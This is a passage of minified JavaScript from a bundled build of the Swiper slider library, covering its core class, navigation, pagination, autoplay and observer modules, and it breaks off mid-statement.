Cy={eventsEmitter:ny,update:oy,translate:ry,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:o}=n;o.cssMode||(o.autoHeight&&n.updateAutoHeight(),iy({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const n=this,{params:o}=n;n.animating=!1,o.cssMode||(n.setTransition(0),iy({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:ay,loop:sy,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:vy,breakpoints:yy,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:o}=n;if(o){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*o;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:wy,images:{loadImage:function(e,t,n,o,r,i){const a=Ib();let s;function l(){i&&i()}$b(e).parent("picture")[0]||e.complete&&r?l():t?(s=new a.Image,s.onload=l,s.onerror=l,o&&(s.sizes=o),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const o=e.imagesToLoad[n];e.loadImage(o,o.currentSrc||o.getAttribute("src"),o.srcset||o.getAttribute("srcset"),o.sizes||o.getAttribute("sizes"),!0,t)}}}},Ay={};class _y{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=Wb({},n),t&&!n.el&&(n.el=t),n.el&&$b(n.el).length>1){const e=[];return $b(n.el).each(t=>{const o=Wb({},n,{el:t});e.push(new _y(o))}),e}const o=this;o.__swiper__=!0,o.support=Zb(),o.device=ey({userAgent:n.userAgent}),o.browser=ty(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],n.modules&&Array.isArray(n.modules)&&o.modules.push(...n.modules);const r={};o.modules.forEach(e=>{e({swiper:o,extendParams:Sy(n,r),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})});const i=Wb({},xy,r);return o.params=Wb({},i,Ay,n),o.originalParams=Wb({},o.params),o.passedParams=Wb({},n),o.params&&o.params.on&&Object.keys(o.params.on).forEach(e=>{o.on(e,o.params.on[e])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=$b,Object.assign(o,{enabled:o.params.enabled,el:t,classNames:[],slides:$b(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===o.params.direction,isVertical:()=>"vertical"===o.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return o.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},o.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:Ub(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const o=n.minTranslate(),r=(n.maxTranslate()-o)*e+o;n.translateTo(r,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(n=>{const o=e.getSlideClasses(n);t.push({slideEl:n,classNames:o}),e.emit("_slideClass",n,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:o,slidesGrid:r,slidesSizesGrid:i,size:a,activeIndex:s}=this;let l=1;if(n.centeredSlides){let e,t=o[s].swiperSlideSize;for(let n=s+1;n<o.length;n+=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>a&&(e=!0));for(let n=s-1;n>=0;n-=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=s+1;e<o.length;e+=1){(t?r[e]+i[e]-r[s]<a:r[e]-r[s]<a)&&(l+=1)}else for(let e=s-1;e>=0;e-=1){r[s]-r[e]<a&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function o(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),r||o()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,o=n.params.direction;return e||(e="horizontal"===o?"vertical":"horizontal"),e===o||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${o}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const n=$b(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=$b(e.shadowRoot.querySelector(o()));return t.children=e=>n.children(e),t}return n.children?n.children(o()):$b(n).children(o())})();if(0===r.length&&t.params.createElements){const e=jb().createElement("div");r=$b(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each(e=>{r.append(e)})}return Object.assign(t,{$el:n,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const n=this,{params:o,$el:r,$wrapperEl:i,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),o.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),i.removeAttr("style"),a&&a.length&&a.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0),null}static extendDefaults(e){Wb(Ay,e)}static get extendedDefaults(){return Ay}static get defaults(){return xy}static installModule(e){_y.prototype.__modules__||(_y.prototype.__modules__=[]);const t=_y.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>_y.installModule(e)),_y):(_y.installModule(e),_y)}}Object.keys(Cy).forEach(e=>{Object.keys(Cy[e]).forEach(t=>{_y.prototype[t]=Cy[e][t]})}),_y.use([function({swiper:e,on:t,emit:n}){const o=Ib();let r=null,i=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},s=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==o.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver(t=>{i=o.requestAnimationFrame(()=>{const{width:n,height:o}=e;let r=n,i=o;t.forEach(({contentBoxSize:t,contentRect:n,target:o})=>{o&&o!==e.el||(r=n?n.width:(t[0]||t).inlineSize,i=n?n.height:(t[0]||t).blockSize)}),r===n&&i===o||a()})}),r.observe(e.el)):(o.addEventListener("resize",a),o.addEventListener("orientationchange",s))}),t("destroy",()=>{i&&o.cancelAnimationFrame(i),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),o.removeEventListener("resize",a),o.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:n,emit:o}){const r=[],i=Ib(),a=(e,t={})=>{const n=new(i.MutationObserver||i.WebkitMutationObserver)(e=>{if(1===e.length)return void o("observerUpdate",e[0]);const t=function(){o("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)a(t[e])}a(e.$el[0],{childList:e.params.observeSlideChildren}),a(e.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]);const Ty=_y;function ky(e,t,n,o){const r=jb();return e.params.createElements&&Object.keys(o).forEach(i=>{if(!n[i]&&!0===n.auto){let a=e.$el.children(`.${o[i]}`)[0];a||(a=r.createElement("div"),a.className=o[i],e.$el.append(a)),n[i]=a,t[i]=a}}),n}function Ey({swiper:e,extendParams:t,on:n,emit:o}){function r(t){let n;return t&&(n=$b(t),e.params.uniqueNavElements&&"string"==typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function i(t,n){const o=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](o.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](o.lockClass))}function a(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;i(n,e.isBeginning&&!e.params.rewind),i(t,e.isEnd&&!e.params.rewind)}function s(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function l(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function c(){const t=e.params.navigation;if(e.params.navigation=ky(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=r(t.nextEl),o=r(t.prevEl);n&&n.length>0&&n.on("click",l),o&&o.length>0&&o.on("click",s),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:o,prevEl:o&&o[0]}),e.enabled||(n&&n.addClass(t.lockClass),o&&o.addClass(t.lockClass))}function u(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",s),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",()=>{!1===e.params.navigation.enabled?d():(c(),a())}),n("toEdge fromEdge lock unlock",()=>{a()}),n("destroy",()=>{u()}),n("enable disable",()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)}),n("click",(t,n)=>{const{$nextEl:r,$prevEl:i}=e.navigation,a=n.target;if(e.params.navigation.hideOnClick&&!$b(a).is(i)&&!$b(a).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):i&&(t=i.hasClass(e.params.navigation.hiddenClass)),o(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass)}});const d=()=>{e.$el.addClass(e.params.navigation.navigationDisabledClass),u()};Object.assign(e.navigation,{enable:()=>{e.$el.removeClass(e.params.navigation.navigationDisabledClass),c(),a()},disable:d,update:a,init:c,destroy:u})}function Oy(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function Py({swiper:e,extendParams:t,on:n,emit:o}){const r="swiper-pagination";let i;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,$el:null,bullets:[]};let a=0;function s(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:o}=e.params.pagination;t[n]().addClass(`${o}-${n}`)[n]().addClass(`${o}-${n}-${n}`)}function c(){const t=e.rtl,n=e.params.pagination;if(s())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let u;const d=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(u=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),u>r-1-2*e.loopedSlides&&(u-=r-2*e.loopedSlides),u>d-1&&(u-=d),u<0&&"bullets"!==e.params.paginationType&&(u=d+u)):u=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const o=e.pagination.bullets;let r,s,d;if(n.dynamicBullets&&(i=o.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",i*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(a+=u-(e.previousIndex-e.loopedSlides||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),r=Math.max(u-a,0),s=r+(Math.min(o.length,n.dynamicMainBullets)-1),d=(s+r)/2),o.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`).join(" ")),c.length>1)o.each(e=>{const t=$b(e),o=t.index();o===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(o>=r&&o<=s&&t.addClass(`${n.bulletActiveClass}-main`),o===r&&l(t,"prev"),o===s&&l(t,"next"))});else{const t=o.eq(u),i=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=o.eq(r),a=o.eq(s);for(let e=r;e<=s;e+=1)o.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(i>=o.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)o.eq(o.length-e).addClass(`${n.bulletActiveClass}-main`);o.eq(o.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(a,"next");else l(t,"prev"),l(a,"next")}}if(n.dynamicBullets){const r=Math.min(o.length,n.dynamicMainBullets+4),a=(i*r-i)/2-d*i,s=t?"right":"left";o.css(e.isHorizontal()?s:"top",`${a}px`)}}if("fraction"===n.type&&(c.find(Oy(n.currentClass)).text(n.formatFractionCurrent(u+1)),c.find(Oy(n.totalClass)).text(n.formatFractionTotal(d))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const o=(u+1)/d;let r=1,i=1;"horizontal"===t?r=o:i=o,c.find(Oy(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${r}) scaleY(${i})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(c.html(n.renderCustom(e,u+1,d)),o("paginationRender",c[0])):o("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](n.lockClass)}function u(){const t=e.params.pagination;if(s())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let i="";if("bullets"===t.type){let o=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&o>n&&(o=n);for(let n=0;n<o;n+=1)t.renderBullet?i+=t.renderBullet.call(e,n,t.bulletClass):i+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(i),e.pagination.bullets=r.find(Oy(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(i)),"custom"!==t.type&&o("paginationRender",e.pagination.$el[0])}function d(){e.params.pagination=ky(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=$b(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el),n.length>1&&(n=n.filter(t=>$b(t).parents(".swiper")[0]===e.el))),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),a=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",Oy(t.bulletClass),function(t){t.preventDefault();let n=$b(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)}),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function p(){const t=e.params.pagination;if(s())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",Oy(t.bulletClass))}n("init",()=>{!1===e.params.pagination.enabled?f():(d(),u(),c())}),n("activeIndexChange",()=>{(e.params.loop||void 0===e.snapIndex)&&c()}),n("snapIndexChange",()=>{e.params.loop||c()}),n("slidesLengthChange",()=>{e.params.loop&&(u(),c())}),n("snapGridLengthChange",()=>{e.params.loop||(u(),c())}),n("destroy",()=>{p()}),n("enable disable",()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)}),n("lock unlock",()=>{c()}),n("click",(t,n)=>{const r=n.target,{$el:i}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&i&&i.length>0&&!$b(r).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;const t=i.hasClass(e.params.pagination.hiddenClass);o(!0===t?"paginationShow":"paginationHide"),i.toggleClass(e.params.pagination.hiddenClass)}});const f=()=>{e.$el.addClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.addClass(e.params.pagination.paginationDisabledClass),p()};Object.assign(e.pagination,{enable:()=>{e.$el.removeClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.removeClass(e.params.pagination.paginationDisabledClass),d(),u(),c()},disable:f,render:u,update:c,init:d,destroy:p})}function jy({swiper:e,extendParams:t,on:n,emit:o}){let r;function i(){if(!e.size)return e.autoplay.running=!1,void(e.autoplay.paused=!1);const t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=Vb(()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?s():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),o("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),o("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?s():(t=e.slideTo(0,e.params.speed,!0,!0),o("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),o("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&i()},n)}function a(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,o("autoplayStart"),i(),!0))}function s(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,o("autoplayStop"),!0))}function l(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].addEventListener(t,u)}):(e.autoplay.paused=!1,i())))}function c(){const t=jb();"hidden"===t.visibilityState&&e.autoplay.running&&l(),"visible"===t.visibilityState&&e.autoplay.paused&&(i(),e.autoplay.paused=!1)}function u(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,u)}),e.autoplay.paused=!1,e.autoplay.running?i():s())}function d(){e.params.autoplay.disableOnInteraction?s():(o("autoplayPause"),l()),["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,u)})}function p(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,o("autoplayResume"),i())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),n("init",()=>{if(e.params.autoplay.enabled){a();jb().addEventListener("visibilitychange",c),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",d),e.$el.on("mouseleave",p))}}),n("beforeTransitionStart",(t,n,o)=>{e.autoplay.running&&(o||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(n):s())}),n("sliderFirstMove",()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?s():l())}),n("touchEnd",()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&i()}),n("destroy",()=>{e.$el.off("mouseenter",d),e.$el.off("mouseleave",p),e.autoplay.running&&s();jb().removeEventListener("visibilitychange",c)}),Object.assign(e.autoplay,{pause:l,run:i,start:a,stop:s})}function My(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Iy(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:My(t[n])&&My(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:Iy(e[n],t[n]):e[n]=t[n]})}function By(e={}){return e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function Ly(e={}){return e.pagination&&void 0===e.pagination.el}function Fy(e={}){return e.scrollbar&&void 0===e.scrollbar.el}function Ny(e=""){const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),n=[];return t.forEach(e=>{n.indexOf(e)<0&&n.push(e)}),n.join(" ")}const Ry=["modules","init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopedSlidesLimit","_loopFillGroupWithBlank","loopPreventsSlide","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function Dy(e={},t=!0){const n={on:{}},o={},r={};Iy(n,Ty.defaults),Iy(n,Ty.extendedDefaults),n._emitClasses=!0,n.init=!1;const 